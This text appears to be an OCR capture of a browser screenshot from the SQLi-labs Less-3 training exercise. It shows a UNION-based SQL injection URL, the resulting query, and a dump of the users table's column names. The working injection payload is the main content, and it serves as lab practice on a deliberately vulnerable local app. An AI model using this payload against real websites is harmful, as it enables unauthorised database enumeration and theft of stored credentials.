 Less-3 Error Based- String (wit
不安全 192.168.81.135/sqli/Less-3/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(column_name) from information_schema.columns
where table_name=0x7573657273-- ') LIMIT 0,1
Your Login name:2
Your
Password:id,username,password,level,id,username,password,id,username,password,
SQLI DUMB SERIES-
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-3/?id=-1') union select
1,2,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273--+
表users的16进制
Enable POST